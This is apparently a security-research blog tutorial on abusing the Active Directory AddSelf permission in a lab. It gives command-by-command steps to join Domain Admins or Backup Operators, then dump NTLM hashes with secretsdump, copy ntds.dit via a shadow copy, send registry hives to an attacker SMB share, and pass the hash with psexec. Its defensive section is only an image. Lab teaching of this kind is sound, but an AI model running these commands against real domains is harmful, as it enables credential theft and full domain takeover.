Abusing AD-DACL: AddSelf
This post explores AddSelf Active Directory abuse, a common misconfiguration involving Discretionary Access Control Lists (DACL). Specifically, by exploiting the AddSelf permission, attackers can escalate privileges by adding themselves to privileged groups like Domain Admins or Backup Operators. As a result, they gain administrative control, move laterally within the network, access sensitive systems, and maintain persistence.
Moreover, attackers can perform Kerberoasting attacks to steal credentials or gain control over backup data, potentially leading to a full domain takeover if the abuse goes undetected and unremediated.
The lab setup required to simulate these attacks includes methods mapped to the MITRE ATT&CK framework, which helps clarify the associated techniques and tactics. This post also covers detection mechanisms to identify suspicious activities linked to AddSelf attacks and actionable recommendations to mitigate these vulnerabilities. Ultimately, this overview equips security professionals with critical insights to recognize and defend against these prevalent threats.
Table of Contents
AddSelf Permission
Prerequisites
Lab Setup – User Owns AddSelf Permission on the Domain Admins Group
Exploitation Phase I – AddSelf Abuse on Domain Admins Group
Bloodhound – Hunting for Weak Permissions
Method for Exploitation – Account Manipulation (T1098)
-
- Linux Bloody AD
- Net RPC
- Linux Ldap_shell
- Windows PowerShell – Powerview
- Windows PowerShell – Active Directory module
Post Exploitation – Dumping hashes with Impacket
Lab Setup – User Owns AddSelf Permission on the Backup Operators Group
Exploitation Phase II – User Owns AddSelf Permission on the Backup Operators Group
Bloodhound – Hunting for Weak Permissions
Method for Exploitation – Account Manipulation (T1098)
-
- Linux adduserstogroup tool
Post Exploitation – Dumping hashes with Impacket
Alternate method of dumping hashes with Impacket
Detection & Mitigation
AddSelf Permission
The AddSelf permission in Active Directory allows users to add themselves to the target security group. Because of security group delegation, the members of a security group have the same privileges as that group.
By adding yourself to a group and refreshing your token, you gain all the same privileges that the group has.
The impact of AddSelf DACL abuse can vary based on the group that is abused. Below is a breakdown of the potential impact from an attacker’s perspective:
Prerequisites
- Windows Server 2019 as Active Directory
- Kali Linux
- Tools: Bloodhound, Net RPC, Powerview, BloodyAD, Ldap_Shell, Impacket
- Windows 10/11 – As Client
Lab Setup – User Owns AddSelf Permission on the Domain Admin Group
Create the AD Environment:
To simulate an Active Directory environment, you will need a Windows Server as a Domain Controller (DC) and a client machine (Windows or Linux) where you can run enumeration and exploitation tools.
Domain Controller:
- Install Windows Server (2016 or 2019 recommended).
- Promote it to a Domain Controller by adding the Active Directory Domain Services.
- Set up the domain (e.g., local).
User Accounts:
- Create a standard user account named Shreya.
net user shreya Password@1 /add /domain

- Assign the “AddSelf” Privilege to Shreya:
- Firstly, once your AD environment is set up, you need to assign the “AddSelf” privilege to Shreya for the Domain Admins group.
- To begin, open Active Directory Users and Computers (ADUC) on the Domain Controller.
- Next, enable the Advanced Features view by clicking on View > Advanced Features.
- Afterward, locate the Domain Admins group within the Users container.
- Finally, right-click on Domain Admins and select Properties.

- Go to the Security tab, and click on the Add button.

- In the “Enter the object name to select” box, type Shreya and click Check Names, and click OK.
- Select the Shreya user and in the Permissions section, click on the Advanced option.
- In the Advanced security settings box, double-click on Shreya user’s permission entry.
- In the Permissions section, check the box for Add/remove self as member permission rights.
- Apply the settings.

At this point, Shreya now has AddSelf rights over the Domain Admins group, meaning they can add themselves to the Domain Admins group.
Exploitation Phase I – AddSelf Abuse on Domain Admins Group
Bloodhound – Hunting for Weak Permissions
Use BloodHound to Confirm Privileges: You can use BloodHound to verify that Shreya has the AddSelf permission on the Domain Admins group.
bloodhound-python -u shreya -p Password@1 -ns 192.168.1.48 -d ignite.local -c All

From the graphical representation of Bloodhound, the tester would like to identify the outbound object control for the selected user where the first degree of object control value is equal to 1.

Thus, it has been shown that the Shreya User has the AddSelf privilege in the Domain Admin group.

Method for Exploitation – Account Manipulation (T1098)
Linux Bloody AD
It can be achieved using bloodyAD
The tester can abuse this permission by adding Shreya User to the Domain Admin group and listing the domain admin members to ensure that Shreya User becomes a Domain Admin.
bloodyAD --host "192.168.1.48" -d "ignite.local" -u "shreya" -p "Password@1" add groupMember "Domain Admins" "shreya"

Net RPC
Use the net rpc to list the users in the group.
net rpc group members "Domain Admins" -U ignite.local/shreya%'Password@1' -S 192.168.1.48

Linux Ldap_shell
Alternatively, it can be achieved using ldap_shell
ldap_shell ignite.local/shreya:Password@1 -dc-ip 192.168.1.48

Windows PowerShell – Powerview
The attacker can add a user to a group. This can be achieved with the Active Directory Add-DomainGroupMember (PowerView module).
powershell -ep bypass
Import-Module .PowerView.ps1
Add-DomainGroupMember -Identity "Domain Admins" -Members shreya -Verbose

Thus, from the user property, we can see that Shreya’s user has become a member of the domain admin group.
Windows PowerShell – Active Directory module
The attacker can add a user to a group. This can be achieved with the Active Directory PowerShell module.
Get-Module -Name ActiveDirectory -ListAvailable
Import-Module -Name ActiveDirectory
Add-ADGroupMember -Identity 'Domain Admins' -Members 'shreya'

Post Exploitation – Dumping hashes with Impacket
After exploiting AddSelf abuse, the compromised account was added to the Domain Admins group. With elevated privileges, NTLM hashes can be dumped from the Domain Controller using Impacket’s secretsdump tool.
impacket-secretsdump 'ignite.local'/'shreya':'Password@1'@'192.168.1.48'

This revealed Domain Admin credentials and the krbtgt hash, enabling further attacks like Golden Ticket.
Lab Setup – User Owns AddSelf Permission on the Backup Operators Group
Create the AD Environment:
To simulate an Active Directory environment, you will need a Windows Server as a Domain Controller (DC) and a client machine (Windows or Linux) where you can run enumeration and exploitation tools.
Domain Controller:
- Install Windows Server (2016 or 2019 recommended).
- Promote it to a Domain Controller by adding the Active Directory Domain Services.
- Set up the domain (e.g., local).
User Accounts:
- Create a standard user account named Aarav.
Assign the “AddSelf” Privilege to Aarav:
Once your AD environment is set up, you need to assign the “AddSelf” privilege to Aarav for the Backup Operators group.
- Open Active Directory Users and Computers (ADUC) on the Domain Controller.
- Enable the Advanced Features view by clicking on View > Advanced Features.
- Locate the Backup Operators group in the Users container.
- Right-click on Backup Operators and go to Properties.

- Go to the Security tab and click on Add.
- In the “Enter the object name to select” box, type Aarav and click Check Names, and click OK.
- Select the Aarav user and in the Permissions section and click on Advanced
- In the Advanced security settings box, double-click on the Aarav user’s permission entry.
- In the Permissions section, check the box for Add/remove self as member permission rights.
- Apply the settings.

At this point, Aarav now has AddSelf rights over the Backup Operators group, meaning they can add themselves to the Backup Operators group.
Exploitation Phase II – User Owns AddSelf Permission on the Backup Operators Group
Bloodhound – Hunting for Weak Permissions
Use BloodHound to Confirm Privileges: You can use BloodHound to verify that Aarav has the AddSelf permission on the Backup Operators group.
bloodhound-python -u aarav -p Password@1 -ns 192.168.1.48 -d ignite.local -c All

From the graphical representation of Bloodhound, the tester would like to identify the outbound object control for the selected user where the first degree of object control value is equal to 1.

Thus, it has been shown that the Aarav User has the AddSelf privilege in the Backup Operators group.

Alternatively, the above lab setup can be done using Impacket’s dacledit script.
impacket-dacledit -principal aarav -target 'Backup Operators' -dc-ip 192.168.1.48 ignite.local/aarav:Password@1

Method for Exploitation – Account Manipulation (T1098)
Here, the tester can abuse this permission by adding the Aarav User to the Backup Operators group and listing the Backup Operators members.
python3 addusertogroup.py -d ignite.local -g "Backup Operators" -a aarav -u aarav -p Password@1

Next, use net rpc to list the users in the group.
net rpc group members "Backup Operators" -U ignite.local/aarav%'Password@1' -S 192.168.1.48

Post Exploitation – Dumping hashes with Impacket
After exploiting AddSelf abuse, the attacker added the compromised account to the Backup Operators group. Subsequently, with elevated privileges, they can dump NTLM hashes from the Domain Controller using Impacket’s secretsdump tool.
To test if the Aarav user has the SeBackupPrivilege, we first connect to the target machine using Evil-WinRM. Then, we run the whoami /priv command to verify the privileges. As shown below, the user Aarav indeed has the SeBackupPrivilege and SeRestorePrivilege enabled.
evil-winrm -i 192.168.1.48 -u aarav –p "Password@1"
whoami /priv

Creating and Using a Volume Shadow Copy
In the next phase, to extract NTLM hashes from the Domain Controller, we require both the ntds. dit file and the SYSTEM hive. However, since ntds. dit remains locked while the system is running; conventional copying fails. To overcome this, we utilize Diskshadow, a built-in Windows tool, to create a volume shadow copy of the C: drive.

Instead of running commands manually in the Diskshadow shell, we create a Distributed Shadow File (dsh) to automate the process. This file instructs Diskshadow to create a shadow copy of C: as Z: drive. Before executing, we convert the file to a Windows-compatible format using. unix2dos.
nano raj.dsh
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
unix2dos raj.dsh
In the WinRM session, we navigate to the Temp directory and upload the raj.dsh file to the target machine. Next, we run Diskshadow with the script, which sequentially executes commands to mount a shadow copy of C: as Z:.
cd C:Temp
upload raj.dsh
diskshadow /s raj.dsh

Use RoboCopy to transfer the ntds. dit file from Z to the Temp directory.
robocopy /b z:\windows\ntds . ntds.dit

With the ntds..dit file obtained, we extract the SYSTEM hive using the reg save command. Now, both files are located in the Temp directory and can be transferred to Kali Linux using the download command.
reg save hklm\system c:\Temp\system
download ntds.dit
download system

Extracting Hashes and Gaining Administrative Access
Finally, on the Kali Linux shell, use Impacket’s secretsdump to extract password hashes from the ntds.dit file and SYSTEM hive:
impacket-secretsdump -ntds ntds.dit -system system local

As illustrated below, the Administrator account hashes were successfully extracted. Use Evil-WinRM to log in as Administrator using the extracted hash, thereby achieving privilege escalation on the Windows Domain Controller.

Alternate method of dumping hashes with Impacket
Alternatively, attackers can use a different technique to dump password hashes, leveraging Impacket and pypykatz tools.
First, set up an SMB share on your attacker machine using the impacket-smbserver. This share will store the dumped registry files.
Run the following command on your Kali machine:
impacket-smbserver share $(pwd) -smb2support

Next, dump the SAM and SYSTEM hives from the target machine, using the impacket-reg tool.
impacket-reg "ignite.local"/"aarav":"Password@1"@"192.168.1.48" backup -o '\\192.168.1.40\share'

Then, use pypykatz to extract NTLM password hashes from the dumped SAM and SYSTEM files:
pypykatz registry --sam SAM.save SYSTEM.save

Finally, use impacket-psexec to gain a shell on the target machine as an administrator user using the extracted hash, achieving privilege escalation on the Windows Domain Controller.
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32196b56ffe6f45e294117b91a83bf38 administrator@192.168.1.48

This grants remote code execution on the Domain Controller, completing the privilege escalation process.
Detection & Mitigation
.png)
Author: Pradnya Pawar is an InfoSec researcher and Security Tech Lead. Contact here